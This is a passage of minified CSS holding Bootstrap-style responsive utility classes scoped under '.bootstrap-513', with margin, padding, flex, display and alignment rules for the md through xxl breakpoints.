!important}.bootstrap-513 .align-self-md-center{align-self:center !important}.bootstrap-513 .align-self-md-baseline{align-self:baseline !important}.bootstrap-513 .align-self-md-stretch{align-self:stretch !important}.bootstrap-513 .order-md-first{order:-1 !important}.bootstrap-513 .order-md-0{order:0 !important}.bootstrap-513 .order-md-1{order:1 !important}.bootstrap-513 .order-md-2{order:2 !important}.bootstrap-513 .order-md-3{order:3 !important}.bootstrap-513 .order-md-4{order:4 !important}.bootstrap-513 .order-md-5{order:5 !important}.bootstrap-513 .order-md-last{order:6 !important}.bootstrap-513 .m-md-0{margin:0 !important}.bootstrap-513 .m-md-1{margin:0.25rem !important}.bootstrap-513 .m-md-2{margin:0.5rem !important}.bootstrap-513 .m-md-3{margin:1rem !important}.bootstrap-513 .m-md-4{margin:1.5rem !important}.bootstrap-513 .m-md-5{margin:3rem !important}.bootstrap-513 .m-md-auto{margin:auto !important}.bootstrap-513 .mx-md-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-md-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-md-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-md-0{margin-top:0 !important}.bootstrap-513 .mt-md-1{margin-top:0.25rem !important}.bootstrap-513 .mt-md-2{margin-top:0.5rem !important}.bootstrap-513 .mt-md-3{margin-top:1rem !important}.bootstrap-513 .mt-md-4{margin-top:1.5rem !important}.bootstrap-513 .mt-md-5{margin-top:3rem !important}.bootstrap-513 .mt-md-auto{margin-top:auto !important}.bootstrap-513 .me-md-0{margin-right:0 !important}.bootstrap-513 .me-md-1{margin-right:0.25rem !important}.bootstrap-513 .me-md-2{margin-right:0.5rem !important}.bootstrap-513 .me-md-3{margin-right:1rem !important}.bootstrap-513 .me-md-4{margin-right:1.5rem !important}.bootstrap-513 .me-md-5{margin-right:3rem !important}.bootstrap-513 .me-md-auto{margin-right:auto !important}.bootstrap-513 .mb-md-0{margin-bottom:0 !important}.bootstrap-513 .mb-md-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-md-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-md-3{margin-bottom:1rem !important}.bootstrap-513 .mb-md-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-md-5{margin-bottom:3rem !important}.bootstrap-513 .mb-md-auto{margin-bottom:auto !important}.bootstrap-513 .ms-md-0{margin-left:0 !important}.bootstrap-513 .ms-md-1{margin-left:0.25rem !important}.bootstrap-513 .ms-md-2{margin-left:0.5rem !important}.bootstrap-513 .ms-md-3{margin-left:1rem !important}.bootstrap-513 .ms-md-4{margin-left:1.5rem !important}.bootstrap-513 .ms-md-5{margin-left:3rem !important}.bootstrap-513 .ms-md-auto{margin-left:auto !important}.bootstrap-513 .p-md-0{padding:0 !important}.bootstrap-513 .p-md-1{padding:0.25rem !important}.bootstrap-513 .p-md-2{padding:0.5rem !important}.bootstrap-513 .p-md-3{padding:1rem !important}.bootstrap-513 .p-md-4{padding:1.5rem !important}.bootstrap-513 .p-md-5{padding:3rem !important}.bootstrap-513 .px-md-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-md-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-md-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-md-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-md-0{padding-top:0 !important}.bootstrap-513 .pt-md-1{padding-top:0.25rem !important}.bootstrap-513 .pt-md-2{padding-top:0.5rem !important}.bootstrap-513 .pt-md-3{padding-top:1rem !important}.bootstrap-513 .pt-md-4{padding-top:1.5rem !important}.bootstrap-513 .pt-md-5{padding-top:3rem !important}.bootstrap-513 .pe-md-0{padding-right:0 !important}.bootstrap-513 .pe-md-1{padding-right:0.25rem !important}.bootstrap-513 .pe-md-2{padding-right:0.5rem !important}.bootstrap-513 .pe-md-3{padding-right:1rem !important}.bootstrap-513 .pe-md-4{padding-right:1.5rem !important}.bootstrap-513 .pe-md-5{padding-right:3rem !important}.bootstrap-513 .pb-md-0{padding-bottom:0 !important}.bootstrap-513 .pb-md-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-md-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-md-3{padding-bottom:1rem !important}.bootstrap-513 .pb-md-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-md-5{padding-bottom:3rem !important}.bootstrap-513 .ps-md-0{padding-left:0 !important}.bootstrap-513 .ps-md-1{padding-left:0.25rem !important}.bootstrap-513 .ps-md-2{padding-left:0.5rem !important}.bootstrap-513 .ps-md-3{padding-left:1rem !important}.bootstrap-513 .ps-md-4{padding-left:1.5rem !important}.bootstrap-513 .ps-md-5{padding-left:3rem !important}.bootstrap-513 .text-md-start{text-align:left !important}.bootstrap-513 .text-md-end{text-align:right !important}.bootstrap-513 .text-md-center{text-align:center !important}}@media (min-width: 992px){.bootstrap-513 .float-lg-start{float:left !important}.bootstrap-513 .float-lg-end{float:right !important}.bootstrap-513 .float-lg-none{float:none !important}.bootstrap-513 .d-lg-inline{display:inline !important}.bootstrap-513 .d-lg-inline-block{display:inline-block !important}.bootstrap-513 .d-lg-block{display:block !important}.bootstrap-513 .d-lg-grid{display:grid !important}.bootstrap-513 .d-lg-table{display:table !important}.bootstrap-513 .d-lg-table-row{display:table-row !important}.bootstrap-513 .d-lg-table-cell{display:table-cell !important}.bootstrap-513 .d-lg-flex{display:flex !important}.bootstrap-513 .d-lg-inline-flex{display:inline-flex !important}.bootstrap-513 .d-lg-none{display:none !important}.bootstrap-513 .flex-lg-fill{flex:1 1 auto !important}.bootstrap-513 .flex-lg-row{flex-direction:row !important}.bootstrap-513 .flex-lg-column{flex-direction:column !important}.bootstrap-513 .flex-lg-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-lg-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-lg-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-lg-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-lg-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-lg-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-lg-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-lg-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-lg-0{gap:0 !important}.bootstrap-513 .gap-lg-1{gap:0.25rem !important}.bootstrap-513 .gap-lg-2{gap:0.5rem !important}.bootstrap-513 .gap-lg-3{gap:1rem !important}.bootstrap-513 .gap-lg-4{gap:1.5rem !important}.bootstrap-513 .gap-lg-5{gap:3rem !important}.bootstrap-513 .justify-content-lg-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-lg-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-lg-center{justify-content:center !important}.bootstrap-513 .justify-content-lg-between{justify-content:space-between !important}.bootstrap-513 .justify-content-lg-around{justify-content:space-around !important}.bootstrap-513 .justify-content-lg-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-lg-start{align-items:flex-start !important}.bootstrap-513 .align-items-lg-end{align-items:flex-end !important}.bootstrap-513 .align-items-lg-center{align-items:center !important}.bootstrap-513 .align-items-lg-baseline{align-items:baseline !important}.bootstrap-513 .align-items-lg-stretch{align-items:stretch !important}.bootstrap-513 .align-content-lg-start{align-content:flex-start !important}.bootstrap-513 .align-content-lg-end{align-content:flex-end !important}.bootstrap-513 .align-content-lg-center{align-content:center !important}.bootstrap-513 .align-content-lg-between{align-content:space-between !important}.bootstrap-513 .align-content-lg-around{align-content:space-around !important}.bootstrap-513 .align-content-lg-stretch{align-content:stretch !important}.bootstrap-513 .align-self-lg-auto{align-self:auto !important}.bootstrap-513 .align-self-lg-start{align-self:flex-start !important}.bootstrap-513 .align-self-lg-end{align-self:flex-end !important}.bootstrap-513 .align-self-lg-center{align-self:center !important}.bootstrap-513 .align-self-lg-baseline{align-self:baseline !important}.bootstrap-513 .align-self-lg-stretch{align-self:stretch !important}.bootstrap-513 .order-lg-first{order:-1 !important}.bootstrap-513 .order-lg-0{order:0 !important}.bootstrap-513 .order-lg-1{order:1 !important}.bootstrap-513 .order-lg-2{order:2 !important}.bootstrap-513 .order-lg-3{order:3 !important}.bootstrap-513 .order-lg-4{order:4 !important}.bootstrap-513 .order-lg-5{order:5 !important}.bootstrap-513 .order-lg-last{order:6 !important}.bootstrap-513 .m-lg-0{margin:0 !important}.bootstrap-513 .m-lg-1{margin:0.25rem !important}.bootstrap-513 .m-lg-2{margin:0.5rem !important}.bootstrap-513 .m-lg-3{margin:1rem !important}.bootstrap-513 .m-lg-4{margin:1.5rem !important}.bootstrap-513 .m-lg-5{margin:3rem !important}.bootstrap-513 .m-lg-auto{margin:auto !important}.bootstrap-513 .mx-lg-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-lg-0{margin-top:0 !important}.bootstrap-513 .mt-lg-1{margin-top:0.25rem !important}.bootstrap-513 .mt-lg-2{margin-top:0.5rem !important}.bootstrap-513 .mt-lg-3{margin-top:1rem !important}.bootstrap-513 .mt-lg-4{margin-top:1.5rem !important}.bootstrap-513 .mt-lg-5{margin-top:3rem !important}.bootstrap-513 .mt-lg-auto{margin-top:auto !important}.bootstrap-513 .me-lg-0{margin-right:0 !important}.bootstrap-513 .me-lg-1{margin-right:0.25rem !important}.bootstrap-513 .me-lg-2{margin-right:0.5rem !important}.bootstrap-513 .me-lg-3{margin-right:1rem !important}.bootstrap-513 .me-lg-4{margin-right:1.5rem !important}.bootstrap-513 .me-lg-5{margin-right:3rem !important}.bootstrap-513 .me-lg-auto{margin-right:auto !important}.bootstrap-513 .mb-lg-0{margin-bottom:0 !important}.bootstrap-513 .mb-lg-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-lg-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-lg-3{margin-bottom:1rem !important}.bootstrap-513 .mb-lg-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-lg-5{margin-bottom:3rem !important}.bootstrap-513 .mb-lg-auto{margin-bottom:auto !important}.bootstrap-513 .ms-lg-0{margin-left:0 !important}.bootstrap-513 .ms-lg-1{margin-left:0.25rem !important}.bootstrap-513 .ms-lg-2{margin-left:0.5rem !important}.bootstrap-513 .ms-lg-3{margin-left:1rem !important}.bootstrap-513 .ms-lg-4{margin-left:1.5rem !important}.bootstrap-513 .ms-lg-5{margin-left:3rem !important}.bootstrap-513 .ms-lg-auto{margin-left:auto !important}.bootstrap-513 .p-lg-0{padding:0 !important}.bootstrap-513 .p-lg-1{padding:0.25rem !important}.bootstrap-513 .p-lg-2{padding:0.5rem !important}.bootstrap-513 .p-lg-3{padding:1rem !important}.bootstrap-513 .p-lg-4{padding:1.5rem !important}.bootstrap-513 .p-lg-5{padding:3rem !important}.bootstrap-513 .px-lg-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-lg-0{padding-top:0 !important}.bootstrap-513 .pt-lg-1{padding-top:0.25rem !important}.bootstrap-513 .pt-lg-2{padding-top:0.5rem !important}.bootstrap-513 .pt-lg-3{padding-top:1rem !important}.bootstrap-513 .pt-lg-4{padding-top:1.5rem !important}.bootstrap-513 .pt-lg-5{padding-top:3rem !important}.bootstrap-513 .pe-lg-0{padding-right:0 !important}.bootstrap-513 .pe-lg-1{padding-right:0.25rem !important}.bootstrap-513 .pe-lg-2{padding-right:0.5rem !important}.bootstrap-513 .pe-lg-3{padding-right:1rem !important}.bootstrap-513 .pe-lg-4{padding-right:1.5rem !important}.bootstrap-513 .pe-lg-5{padding-right:3rem !important}.bootstrap-513 .pb-lg-0{padding-bottom:0 !important}.bootstrap-513 .pb-lg-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-lg-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-lg-3{padding-bottom:1rem !important}.bootstrap-513 .pb-lg-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-lg-5{padding-bottom:3rem !important}.bootstrap-513 .ps-lg-0{padding-left:0 !important}.bootstrap-513 .ps-lg-1{padding-left:0.25rem !important}.bootstrap-513 .ps-lg-2{padding-left:0.5rem !important}.bootstrap-513 .ps-lg-3{padding-left:1rem !important}.bootstrap-513 .ps-lg-4{padding-left:1.5rem !important}.bootstrap-513 .ps-lg-5{padding-left:3rem !important}.bootstrap-513 .text-lg-start{text-align:left !important}.bootstrap-513 .text-lg-end{text-align:right !important}.bootstrap-513 .text-lg-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .float-xl-start{float:left !important}.bootstrap-513 .float-xl-end{float:right !important}.bootstrap-513 .float-xl-none{float:none !important}.bootstrap-513 .d-xl-inline{display:inline !important}.bootstrap-513 .d-xl-inline-block{display:inline-block !important}.bootstrap-513 .d-xl-block{display:block !important}.bootstrap-513 .d-xl-grid{display:grid !important}.bootstrap-513 .d-xl-table{display:table !important}.bootstrap-513 .d-xl-table-row{display:table-row !important}.bootstrap-513 .d-xl-table-cell{display:table-cell !important}.bootstrap-513 .d-xl-flex{display:flex !important}.bootstrap-513 .d-xl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xl-none{display:none !important}.bootstrap-513 .flex-xl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xl-row{flex-direction:row !important}.bootstrap-513 .flex-xl-column{flex-direction:column !important}.bootstrap-513 .flex-xl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xl-0{gap:0 !important}.bootstrap-513 .gap-xl-1{gap:0.25rem !important}.bootstrap-513 .gap-xl-2{gap:0.5rem !important}.bootstrap-513 .gap-xl-3{gap:1rem !important}.bootstrap-513 .gap-xl-4{gap:1.5rem !important}.bootstrap-513 .gap-xl-5{gap:3rem !important}.bootstrap-513 .justify-content-xl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xl-center{justify-content:center !important}.bootstrap-513 .justify-content-xl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xl-center{align-items:center !important}.bootstrap-513 .align-items-xl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xl-center{align-content:center !important}.bootstrap-513 .align-content-xl-between{align-content:space-between !important}.bootstrap-513 .align-content-xl-around{align-content:space-around !important}.bootstrap-513 .align-content-xl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xl-auto{align-self:auto !important}.bootstrap-513 .align-self-xl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xl-center{align-self:center !important}.bootstrap-513 .align-self-xl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xl-stretch{align-self:stretch !important}.bootstrap-513 .order-xl-first{order:-1 !important}.bootstrap-513 .order-xl-0{order:0 !important}.bootstrap-513 .order-xl-1{order:1 !important}.bootstrap-513 .order-xl-2{order:2 !important}.bootstrap-513 .order-xl-3{order:3 !important}.bootstrap-513 .order-xl-4{order:4 !important}.bootstrap-513 .order-xl-5{order:5 !important}.bootstrap-513 .order-xl-last{order:6 !important}.bootstrap-513 .m-xl-0{margin:0 !important}.bootstrap-513 .m-xl-1{margin:0.25rem !important}.bootstrap-513 .m-xl-2{margin:0.5rem !important}.bootstrap-513 .m-xl-3{margin:1rem !important}.bootstrap-513 .m-xl-4{margin:1.5rem !important}.bootstrap-513 .m-xl-5{margin:3rem !important}.bootstrap-513 .m-xl-auto{margin:auto !important}.bootstrap-513 .mx-xl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xl-0{margin-top:0 !important}.bootstrap-513 .mt-xl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xl-3{margin-top:1rem !important}.bootstrap-513 .mt-xl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xl-5{margin-top:3rem !important}.bootstrap-513 .mt-xl-auto{margin-top:auto !important}.bootstrap-513 .me-xl-0{margin-right:0 !important}.bootstrap-513 .me-xl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xl-3{margin-right:1rem !important}.bootstrap-513 .me-xl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xl-5{margin-right:3rem !important}.bootstrap-513 .me-xl-auto{margin-right:auto !important}.bootstrap-513 .mb-xl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xl-0{margin-left:0 !important}.bootstrap-513 .ms-xl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xl-3{margin-left:1rem !important}.bootstrap-513 .ms-xl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xl-5{margin-left:3rem !important}.bootstrap-513 .ms-xl-auto{margin-left:auto !important}.bootstrap-513 .p-xl-0{padding:0 !important}.bootstrap-513 .p-xl-1{padding:0.25rem !important}.bootstrap-513 .p-xl-2{padding:0.5rem !important}.bootstrap-513 .p-xl-3{padding:1rem !important}.bootstrap-513 .p-xl-4{padding:1.5rem !important}.bootstrap-513 .p-xl-5{padding:3rem !important}.bootstrap-513 .px-xl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xl-0{padding-top:0 !important}.bootstrap-513 .pt-xl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xl-3{padding-top:1rem !important}.bootstrap-513 .pt-xl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xl-5{padding-top:3rem !important}.bootstrap-513 .pe-xl-0{padding-right:0 !important}.bootstrap-513 .pe-xl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xl-3{padding-right:1rem !important}.bootstrap-513 .pe-xl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xl-5{padding-right:3rem !important}.bootstrap-513 .pb-xl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xl-0{padding-left:0 !important}.bootstrap-513 .ps-xl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xl-3{padding-left:1rem !important}.bootstrap-513 .ps-xl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xl-5{padding-left:3rem !important}.bootstrap-513 .text-xl-start{text-align:left !important}.bootstrap-513 .text-xl-end{text-align:right !important}.bootstrap-513 .text-xl-center{text-align:center !important}}@media (min-width: 1400px){.bootstrap-513 .float-xxl-start{float:left !important}.bootstrap-513 .float-xxl-end{float:right !important}.bootstrap-513 .float-xxl-none{float:none !important}.bootstrap-513 .d-xxl-inline{display:inline !important}.bootstrap-513 .d-xxl-inline-block{display:inline-block !important}.bootstrap-513 .d-xxl-block{display:block !important}.bootstrap-513 .d-xxl-grid{display:grid !important}.bootstrap-513 .d-xxl-table{display:table !important}.bootstrap-513 .d-xxl-table-row{display:table-row !important}.bootstrap-513 .d-xxl-table-cell{display:table-cell !important}.bootstrap-513 .d-xxl-flex{display:flex !important}.bootstrap-513 .d-xxl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xxl-none{display:none !important}.bootstrap-513 .flex-xxl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xxl-row{flex-direction:row !important}.bootstrap-513 .flex-xxl-column{flex-direction:column !important}.bootstrap-513 .flex-xxl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xxl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xxl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xxl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xxl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xxl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xxl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xxl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xxl-0{gap:0 !important}.bootstrap-513 .gap-xxl-1{gap:0.25rem !important}.bootstrap-513 .gap-xxl-2{gap:0.5rem !important}.bootstrap-513 .gap-xxl-3{gap:1rem !important}.bootstrap-513 .gap-xxl-4{gap:1.5rem !important}.bootstrap-513 .gap-xxl-5{gap:3rem !important}.bootstrap-513 .justify-content-xxl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xxl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xxl-center{justify-content:center !important}.bootstrap-513 .justify-content-xxl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xxl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xxl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xxl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xxl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xxl-center{align-items:center !important}.bootstrap-513 .align-items-xxl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xxl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xxl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xxl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xxl-center{align-content:center !important}.bootstrap-513 .align-content-xxl-between{align-content:space-between !important}.bootstrap-513 .align-content-xxl-around{align-content:space-around !important}.bootstrap-513 .align-content-xxl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xxl-auto{align-self:auto !important}.bootstrap-513 .align-self-xxl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xxl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xxl-center{align-self:center !important}.bootstrap-513 .align-self-xxl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xxl-stretch{align-self:stretch !important}.bootstrap-513 .order-xxl-first{order:-1 !important}.bootstrap-513 .order-xxl-0{order:0 !important}.bootstrap-513 .order-xxl-1{order:1 !important}.bootstrap-513 .order-xxl-2{order:2 !important}.bootstrap-513 .order-xxl-3{order:3 !important}.bootstrap-513 .order-xxl-4{order:4 !important}.bootstrap-513 .order-xxl-5{order:5 !important}.bootstrap-513 .order-xxl-last{order:6 !important}.bootstrap-513 .m-xxl-0{margin:0 !important}.bootstrap-513 .m-xxl-1{margin:0.25rem !important}.bootstrap-513 .m-xxl-2{margin:0.5rem !important}.bootstrap-513 .m-xxl-3{margin:1rem !important}.bootstrap-513 .m-xxl-4{margin:1.5rem !important}.bootstrap-513 